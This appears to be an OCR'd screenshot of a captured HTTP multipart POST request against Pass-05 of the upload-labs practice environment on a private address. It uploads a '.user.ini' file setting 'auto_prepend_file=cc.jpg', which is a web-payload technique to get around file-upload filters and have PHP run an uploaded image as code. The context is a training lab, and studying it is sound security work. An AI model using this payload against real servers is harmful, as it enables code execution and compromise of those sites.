 1 POST /upload-labs-master/Pass-05/index.php HTTP/1.1
2 Host: 192.168.0.100
3 Content-Length: 329
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.100
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryXR9dRAVSpBLcT2uF
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
10 Referer:
http://192.168.0.100/upload-labs-master/Pass-05/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryXR9dRAVSpBLcT2uF
16 Content-Disposition: form-data; name="upload_file"; filename="
.user.ini"
17 Content-Type: application/octet-stream
18
19 auto_prepend_file=cc.jpg
20 ------WebKitFormBoundaryXR9dRAVSpBLcT2uF
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 ------WebKitFormBoundaryXR9dRAVSpBLcT2uF--
25